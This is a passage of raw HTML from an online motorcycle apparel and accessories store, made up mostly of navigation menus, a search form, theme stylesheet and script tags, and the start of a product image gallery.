                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-6190134034501"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17566186045509__main-6190134034501"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
